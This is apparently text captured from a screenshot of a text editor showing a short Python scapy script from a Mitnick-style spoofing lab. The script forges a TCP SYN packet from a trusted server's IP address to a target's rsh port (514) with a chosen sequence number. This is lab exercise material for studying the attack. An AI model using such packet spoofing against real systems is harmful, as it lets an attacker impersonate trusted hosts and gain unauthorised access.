 Activities Text Editor Jun 14 11:56
Open spoofing_SYN_PKT.py
~/Desktop
spoofing_SYN_PKT.py × ack_PKT.py × synACK_PKT.py ×
1 from scapy.all import *
2
3 server_ip = "10.0.2.9"
4 server_port=1023
5
6 x_terminal_ip = "10.0.2.7"
7 x_terminal_port = 514
8 print("Sending SYN Packet")
9 ip = IP(src=server_ip, dst=x_terminal_ip)
10 tcp = TCP(sport=server_port, dport=x_terminal_port, flags="S", seq=1955201955)
11
12 send(ip/tcp, verbose=0)